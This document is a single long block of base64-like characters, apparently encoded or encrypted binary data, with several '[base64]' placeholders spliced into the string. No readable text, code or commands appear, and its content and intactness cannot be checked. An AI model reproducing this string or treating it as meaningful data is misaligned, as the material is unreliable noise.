aQ1uUENdC9/hJ73U1HphjyDoNJiJrZTHeCReRUzqa7KiZGetFD8jjBJ5f2t4l0NrUPpUMe1C5EFNUqeqSSPHmrT0F0jOf/GOnNcWoZnUW5+KiA86/MTc497zPcQa2DAjKz3//jxwFqh/TdY/+BhKml0lx3onOaQdB1OqAYux53cN7Ny58bwHcFbFPYMW9oibT9iMeEfgfLV1lfKmtM/3rhLG1FtCr2NtLLSnhVZPl+OeXDjh1fB5jJ62yaabyFrIFpUed8q4tj2fYdDTE/E+/3xGO/zR55SvN+/CBT4HZzxUTsS3NSAAsFOqPIGU5wIPJZstIIRUO+YVdlizuxeQu7PfyhzuHpzpuOKOOBxQma3/qA6tZZ4TNS/Oi5ggYLvXWBLP4bGYpE7hwH0yo/x/[base64]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[base64]/oPkeWxCdfTmOBUcs9u/RkI8ffZQ8HqofOwODH+1LFE05Nikczy7IcPVXfbhzPlh0lM59MiaAnfVGj7Df/rXUjIUCl0Ufj4gJlDWnryANIUcXnYqj6qO4MyS3h6WWoMc32n8NEuCMEtRRFnM7NxfzQHtqj7NexBnaRuzCzqCASA9QDCAHSXe6FOhwbneyff90iFUAHPsx8gEBqxb631XFcy5S7n7i6ULA1hz/2YzciRNByI3S9qM7AYk0xO3QdUnQdtXCjZzIyHzsCekhAY1PeO/abM8u5q9bZszffI4XIV5Ybt4fbRR+BxfXy0u8/BrH4jaloUr3D1dN9dcny5jDWShFNxoYSqnF0WtM+tWLcOJk4qI5J6kMRa/ppc8QeeHnGK5ZmGFL3GFDJhLCqkPsXE+qnidhHYoLLcuY7tORHDaICI8SabETIUpnuh4GcrU6NkKpholSdV41R/Ao+gC7yJ9tFNU5JbTfuTyhgoJ5xF/Ih+mPoE154l0z0mPQg4KPn6bw3lR7KYP+UZi8PMC2lfxUlJEO+YYlp3hljXQbC3k9G/[base64]/coxJ5AvkYbngdC38TrAaa58i8Ra9Lmnmt5cbZ8A3R1BhJUSC0pXHZW3seNE2PrEPptu0mITO92s7T2jfF85HWT9ou8GUQJEiVSXEOJG6G0flIXn7qUh4bd8dS4jUW+yZbGxu9R9RyHxwgxkTp94ZWpEQ9xYMAbw5DfPXBRgc/[base64]/trP7PobAAtP04QcPDQ/IoSmf/maN8Iuqo4UhNls2FhVSGs2dMr0szGBcUKg1dK2GhmcQUjhAVJMdJ0l+HLELBPMnnYAwPgojq+ysV1h+rvaQYyZDXf3eQlvgHaS7zBCWYOHbD/iW5QRpSP5zlStAjiEqNab67EnsxVn034ZfhurGtVsXuBEYz253ng/Vo7yVHC2Zy3pV1XMcL/1MThWGn+tdy5vEpWKRZPOLQk16C1RzZT4BxfmvZRIXAYgd3g/xb4sgW8wWpVaZCSieuBuv8/rp6mbT54DE0y4+tSP/ph3Q4q4I/cdA2KdQqTiZMrcXIvyDGGq4jN8uuckaltjAwm/e+Kc135R0hOlnwmsNG1tvGWImXgycdGCcLPCQKZ9A3UQzU1GO/NvZrKA96PVHA6NvDIpSOYTLbqMwFoGo1SB7aY480Z3rQ3Z3/0ldkM5+2wUZrfsPYNkIRamqUMF6VOUCywZOmpDL+CjEJhiOdBgEBZrgS/qZsFQD1P4tuVWAwNgxvxK4QS007+UEkoeHkCG/wmO/9o3Eo3jFB+oUY6JO0dJ4Wox0rlS8pvps64EOcFkgwVs80c49J5suN/lVtUWvrVUhQQPTwPNzdeWnwt3dJGJTsfLY8Mpej2lHnntcNVq1MRJEV1kdzwJpD30PgN8CmMjMO3uR7yr8dqyAWArjdQ/gokHu8PSOJgn2RKFkEEvsc5xP0xDgYdgLn2Xwa9clzc5erxcXoP1tADEkw7SHt9yQtB4BbROFBbWbkwmJEs15annnFaJFWmTyB1Ksjo4HWvRFr51Cqg6kTnAKBJkPUcWPD/wwQW1wFkqJ90F+Ul1udFOMbIxKqU4YRZosfppR6Yvmh+IkGO7BWAhlFuqBUlrTYxLZygdZwh4RleiX8k8ApI++YpznDivbLPhYds9fEHxE+BXld3Q7tUYfDYFnybNEce+MWwMswvNZrn/y61+KH7p+vgb2w4RBSFsAdKIKN9mWQHQ013QIKYgR3EKyuAO+u46GAkj2q2YDTeLEOvvrfSEftl51tYQgqk4Ewq3DridVnC/StM71fQEd0eaKImQwQY5xKF9FtI8R7w7dqTt5e9Xf/cxwSvYEcqko/1C5uTlYfPl3kMyAtgfV/2ZL45pkFFCirCgeBlBPmtZ43nhMvW+drSnQpLhNYeMWFtikBJ3BiyQVl8b/LBvQnhmvbrzrrfN5JxD7BwcuvU5gEY0wewFIMiCWjOWKcNvpuDntZGCa5/R2ijy6a9KrgJomcFY5rqVv9aPc7YCPW/ykM3/VQbMayUI9h9U0p7XgXLPM8k6agY6xtju4FckQBDYcpN1n+SXgtS5tstXabZzbO/sEBElw3E2zVzRnzGuwUbCcTbv+3Rf4dnooG1ip/l7GrbPf00D0rza0TBT7u515t8AKMrO/50X0U5wwxE7ZS5K+/l/dTgQ50lmOsYhPUJsO0KnFt1MZn5NMexUA3gXIJAh5yWZIGLdaEDEY4Y1CwrkbA+xfqBdbC2n+CiB0voA86/B85gonlWeLY4b9QUCex3M9aRPQySRToBWenaHQyOnkEX3Ghv8+/tc2oYYRwFXT+IR/6La8TLKyCvMVAnmJrPF5yzmociNfwIi4KNPLllnD+XOtC1qZL/OAd2ylyVDF/zWmUkQJQIo8ntjdH3cwIipYe62fN+1GoUAIbtfGEbMENCkbUSbs17XLF6LOZmBGl1M8z0xhR8px9ekHOQIUF7ckxX1GcyBbowo9fbcTn4a8ZayTZzVKwmAJFlD4Gxjw65Kuq8xSj27xgITJL5fxOAx7aUlyG7wECmTUzcPbiP0cOZYM0m6e9eE/tXOfUiYeugYnCYumGwHWEU/E1tZBLPYCocfyYhNkIpx8rQvoYW0O9vvCruQITBTRIXJL9H+bBori4WkWFwzPtawT1ERZWVAlIf4U5TaeNohFqQAcwsUpSyfL+lxjk0L+ga+cIZwrld016aj/BGLHpN742FY0AKloCpLoHdrpfhFZUd0B+TwRH81CuLHBo/gj7jznyca2Rwf4ElQn1fruSKX7eho6qYMRJ4wYx0uNxykFuK32OseVjXj0EDX4NPU4uHAQHXdSwhWhkUxcJpUE/6v4dDVfD8/oIvrcmztU4n2dyW+kobe1GHFpOKfeICLeXisQsddn18SZ4q5LTyzq0K/q4X2D754hzHuv/ZphH8+yrVxElFFWZf/T60G+FD4yH3Dp4NOBOz4syMZj12AbqwrmIURG8TFLMA5oGH/zfevg1UxyvpChley/Wpv0Q2ghx9a3sFHZUHoxACY/kZ9uFH+JnnP6S7Hc/bs3uh4JgDUFs3t1OoizLPUzuCEY1lNb9Xg5t7Ue7zEdsta48GDVnQ+msd7Yc0M4c5zR8zKrNqY3ULO+/AkJu0ywi7GOMri+z7qr/n0clfzDTuDEcRfcpHGbWBW/OBkWBcT5o5og+xizlWR9zOBtoKvANEJiWG2VWfimHAzDKsbcJPyo4t/hMlB+nZHT4coBHV929wRbR+h4eNipMKaLwETNBp37jCj+wUnbGKIMCG4+IInTbCP1Kjk9DdIYKiEK6VjtOSF3ZtzrclJqtEiVlPzy5dSYy4UVXezQOxZoI6kgk4CuEPEacOkeQSwRYfrOMNXDniLqzEstXDvUxfL5i6i2V2MIY5UvcoJjz/eeZg9AoBe8qF6CU9j2nOHw3iyA2cihOthkPffhyXaPgVliKg+MxOhJgqBFbHX40IsNW4j7ZLGkZE7axA13W2Ao/5rCyfBhJyYZ5MN9bGidoNwAA+7QwRv9GPBckCH4tfpNVDDyJr+/Yye2KlpJSRnHE53LhOupOOdJwt+snXVG0uIvB1F/rT3G//B0JIMtmBPeXubpkOqNPsecPLnvxzjQITqDPl6HlCnuCZ7f1qh2rqaH5ZCqWW2fRlzfTxxOAW30ZqU/hR9VpshMsQiDsrnjOqAg+YKlbHQ6MaKTZqatU6hGQg5emVXuM/dNvrNd816Z/Ew2SvVPUC6NQ7nV8PsXv3sIxgxypnvKYh4nuBN4tmxHIEvwmoF56po41lNcd8uAK05mIrlZiZ68FsDGa2n/gzwPqNBGuErXMj/[base64]/DDyLJmQKMAl9JiHdzQ3uGJYnFVHh5wqwATmkBZymqRkKMkeflwt1IZVRTQM4tdomGXyy7SsnftQHmbcSRNuWUZdmAbbccZ9UmFrVm1zMTN4D9/d6sjRdgeHzLeVcnQObMypHo6F+1HEm70u5KTYDNWR9ZgRjFUvZZeYSVjlzlhkTbHlws7cOePFPcSphLoA6qzQ7gLua+SCMEHDw/pAxO0NpwUmucYPfljo2VVs0bCNs9/necpGBlhpk7YvyrQJwAjyJKzrhbVn++Z+zXM91xNerPJYDiki5e3JLPd5yU8jHb059c14Jyak5TaFjbn4UO7s/vS6ZwcoTNJGJ5Ntc6995syLLB5c5q6EoJXAdp29ZtBCZ068vTfbRESbYSAHD9Dk4j7C+8I/Df3S+MzOeBud2O/qzoypgO4sxD39fFXG6Dfgm6laJwdW0A6QM+J54F25qoHiCITv/zpsJVGLmDp7MbtGkvx9jqlgeFPOo5GFHZl4Cygd1DB9ftM85k+9zxXvA//iMumo0yavz6nRVWJuT/UFUgvM98Cjlk6sIFWXnRoq2KdaQBi0ko1pIryy/J/euPZVvMBwenW9fWN6dt3KlYmhOZOHTMbLmwIfasADZ+NRyo4r4OSGkVWzdVfyxIL+/IfUkccpk2k68QBXME1BvPOYyBuCArMsktjSUbOOY81EuEe7FM/FhHn3ix0671zgdbaGiJ9YgKxS8bhgyJy7JUPwJD1Q56cM3j8qnUfP91ZyMGCF8cn2vH5kFuMyTckOVn4hapw4EAe0WHDNGNwRIP6niDuyxr5gn+WMOqqQ1LEma5VgU1M2YOdTZn07m/4RsgI4QzejznjbTAxaK7Wo9SKkG7k8bPgjcFz62z0kv/5UjJYEJg6Sn5Elqt+OgyskaTBzQ5al8rqBqZ6+wT0en6ChMSdwggkFGIo5agcksp49mhPMD9EVhyLmwy24jggyBAe4j5LaUk8eadwSZxNVZKUzt9edl1usH/U8OjWmf0domTSj8vxA/lhuOfBHr8m4d19ikOwI6Estd4m6qkVtHcG/1u2pCGjuDHJslN6IpCEa1nT+k+EG1gX1e5k2oQVg02XAQSLh7/GeHsKKnmC3nksbd/L6B4J3H+7ZuPbl6FtqO0gLXP8PNxPDEVJ+HrvRsjAkdsmCVM76+w54erLtPX6AFSd/gzpLZMM3/gi0LHhfl5tv5nHU9087QcFT656lQVrFdjwlV5+NneY0bDX93vzM5gQGB7ksf6omFKHM4rh7L6UnIlMgS0+KuKJuKEfA5NAyK6+eqP1V52anuitbEUNhiv9k3/xH2TVzYX/puBGnnSS0fCx1v2bvGxHLkZPwZUm73tcnazcYB4EdFDdBT241zGrFjG0DdEsRhfe6X0MsYtBlTT63aob/GIKjAoO2TuDrNO6bazgCjr6A1+iiuN0Uk/ZKPX3asQ6fTdaJJjdR5NrJCx3jUlWh7UKyv3xpIymzR7N3INMGnsG4/nNWLm9N3aM8DW0IfAtNuf9y2qFzPbTs/Swp2VYt/1UzJFzs5w6ovE8/a4jX67iOWNnIqFS0TwbQnOrw8d/pMzuKQQYtGnnOg+2QJSq47zq3IXCfSVXnk7mZk575Vzwj0NrpWoTER7Tfa3lDyL/ge7PZsbUkdUuUNInw+0v2/qevqoSipV4y9W1RCC6Yq0+BpGkAwMck8rpRiRFWPxQ7BQYsjx4HxedfkIacfvcBY+2NSa/5nZulXyI/COTJnxA/[base64]/nAqpCVrTt1KBQM/oAQQJQsEJyN775DBCn16y0Hxx9P1Y7CeYVZtdwEf+3Ci+J5joOaqh4Lk9cMRn6C/9biSAdjHGzkS8htAtv7lg6DPSzqWjJ9JQUpSPjJtPZH6oJTuN+vQDM3hbBf/dkwwx8pr0nXVtTNgUL4z029N8OxKWaUS/tz01euClW9o0BygSzQALpe99SJlE4JMw1RRC7Am83w+gQVABqVnluRUwd4GCZcmA83izcxwmOiFskVkGjZOGjXIEQ17nWUNr1/q3c3QO4qhvrPcsddLdaf43nGIVu3nJ8/JMNwKT2bnTT2R0HWbqLmuKyL43OcjQTmu14OKdOseMa1FbbXQLGa6YDE1AbM21X+NEDBBJOe4Wvjrxed/ODAOdVX7qL78gySJ6khCeMJsJ+G6MUKK0j8w+9gx8KSrs4fun7AKT/Pt3gmiQmdLO7b61Wkyjce7h0441r+S+V/M+OPPQ9QWsUed2fmyPBxSVF0o05Br/gQRctCwsCI0yrqzC0kZ2MKQ6HMTdeo9xKaGwecu6NTvOCXp3zFQmhMBsQe2df06DJh5jnOHiui+jJWa7pOfakHTCpG6PNnDbIPvPk5PuArLWHuKSq7oK/eFzFKJOFkNFFAoEDSBsbM1OuGlXcFTrzotI6XQaLxiKQEizQPDks/mZDb4MekjH8LcvJLXNARORqVyRRj2+kRsVNyaDrNHYN5a/2L9ocv+zUQC6YGIueL2Rp2h2EBd93+zkVC6sEYdQUu8ZEpqUm3mskz+o/fAchW+Dhvp3A/g/+NbnqKoAn5CsO6RlclDkur6MW32dfyc61d1CRnIwXrV6kvmrdNoJx4UaSJioQELp5hSgq4DRUiBObOeGR8NESte6z5BpyFZacvrmRAvS0hEWf2rGuU428GrsE/8L69C6aPSgd5R6Xp+hSkPgCBj2xZKZyfrZeF8DZfQACfhc0ljZg35cOVyZQFuw6bGZN3z/JKh/CQ4Lyuky2fyYG76q69OJo3RWKVjH7Zx3cQNMIbriUfzFUh3PeqjW/hXT3lT6j/r5krLZnt6G9W614c62yh4wq0SP+94CL1sQ7CtpTFkKMqrwOWCu9oRy5XoMJB0gRFRa6Ioxve6xHrj2P8oWqcAWJIsbkzctZq/eZhyYdCH0S6BA88N+hTbteo0tQN9WpxM9dr04MnuPNTnsHNFuStp67fYBRNRMXk3UPndItcG8P6kgGaOZtamDFuTOSP9jdCoZ2dEe10GVsFlNtsPvVDbddi5gUldJ2VfZ2FORSZNVG604+/dVZ5jc+gmvDElQbmjwTZ2bKTTkmF7z0SDHDnSXWxU/vOcKwfrXeRvMxVjA5QQchRNFcu13CCef2KcCCvOeNLW6mVdhzNKtikbG1KPtxgMDV5cJTkTsy+Dhg8psOXs69MLmRIKqcuuoDMVzha+jwTt/1/64sUXAmz95cqiv+bcQe3lX3g81Od3XKDSUteM8UfRxMe72D7RvF6x4BjPDO09xWUwI2xWmS1NaIfNd4nh7LtjJQC/BpmrVwK8fhA6d5GBQ9Ugqrtd94IOAjgfx8PpEvu90QswJ8W0flP1TzvuxWn4CY8mEcQv+d+2WlfIkb78a4pzBJAhup/u2+24uXDD/PukG6mCUnm/F5gvDA4jS3cU6+IbIeWIW8oDnHulTvA9OOIBcG3VFi4cVU+Jq5dzfIXYpkx7VSrhyaziUUdM/[base64]/OGx5aES1ubzhyAJl3C2gqZXda9WLQS0CmE7fSZ5VxG9hctAPxgErVS5tHFPhhdTuAAs18yMqwzqnu8rB1VyojbOQGzbtXzMOWyTKWYqPKiQHwuleq2pJ0W/zf15NudVd2svdh8DtlHvIHUEsBmmHlnnx07pZbyu+2jux3AN8WdzspBB60DgP7KHRRpcVV2mGmjfw99G3OLWGdhd7WUv/p9+oOxWvn5Nrp7t4pQbmTZiaMGpOP3aFnxM2e/vzcghNSUHxMn6ilxv0iBeWExwj0KMSrEy6ZsoNltMJQb+uX2H9a9IJgEY/jjC1QbK3maQeBHQD3nb0lFxQOa1KtfmCbiP9UxM+wyJY4wsMOlX92sOfde8Ys/O3qvEKxlwhWz8Z4ZU5sJgLksmwOIKsWPGxfM/RGJN1Ebpevi27Ddn10m5FXnfV1cpNlgqyEESHTbguazVLOvAVgDRt1P31brxP02L8AnEftM56z0AP3v/hy3/iJsU0wg4n6M7Gm13vleXilj9F5rgVmua4LvgaRt562HvGEDvPK0GSt9pXBieme8VTAg7GpWaLdH8C00ZwzIh1csiX7OxdlTv7m2bPowAAGZkEDXn5QAGV9C761Nw2qMpI3jnoW3/CrNnvbzM/jkjhBvI8U6CDaJdcij4uglvJAyAfXS8k9kiRKB83IEvQQYckCFzRiMjvx5hE3zt314EAgiYMosNrJ7Y7QMsDy4VjRQ6MWPpvMpY/EFc9wqw+5j+XdYVf9GQQd5KWX3j7ISXH8JTlRMD8EbeA+jAjy1NJwKWyq1eK/ePgLlJ6csOaCdsGhGdFwZF6UDnBNRAMnKZ8wDHrq36QJ1YxHkEI62f7WNn/meYBQQ2hI7A1E8Viia8uKez8eULudR4otAgvwkzKSAWjn7Dy1A5xVy1XOd5RgShhxL4w2bzZJU+NFSF3+GZSrAMtjxSyUMPPk8ZkdJ4O/GmLA6FAJSaJPTRHnlKoGrCSQMCwUoa6sfywq0KXWYPKGBJBrmMScIJvtI/cvfwqvPrHeYLivUx9WY5JwXKDKPNNfms6o8CjKMB81HHwjjwjmzHNJxT00LXoibYYWQf5lZGY8YprJiC76BDEpYti4V0Lkq7QnVgn/D61JN86iS1J4RBdQUqv0fuTt1Vrkojqp5miH208/y2e3IXSYgxqc2W8wsx6c5IUTotSmG18KNhnj+ZkG61VUhdVtCmP7QLRn+r2gXmFu0C0P8Je8I9QR+K2QuMEeS3n2Ee2R+JH+MDtg/KVzzviHcrGWJNtEgENtOlGebkVzsZ+oGyx8Pn+6B+xrPHoCRbsqIn/23Gmr6zGftOro8Uo60kmkT4DI0KbU4oP0piRZCsRnsheQNwLr72RSvxwuBv9